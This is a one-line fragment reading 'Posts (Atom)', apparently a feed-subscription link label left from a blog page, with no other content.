Posts (Atom)